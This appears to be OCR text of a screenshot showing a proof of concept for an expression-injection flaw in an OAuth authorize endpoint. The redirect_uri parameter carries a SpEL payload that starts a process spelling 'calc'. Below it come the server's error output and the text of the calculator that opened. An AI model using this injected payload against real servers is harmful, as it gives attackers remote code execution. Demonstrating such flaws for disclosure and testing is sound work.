 127.0.0.1:8080/oauth/authorize?response_type=token&client_id=acme&redirect_uri=${new%20java.lang.ProcessBuilder(new%20java.lang.String(new%20byte[]{99,97,108,99})).start()}
OAuth Error
rror="invalid_grant", error_description="Invalid redirect: java.lang.ProcessImpl@46ad72f7 does not match one of the registered values: [http://localhost]"
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +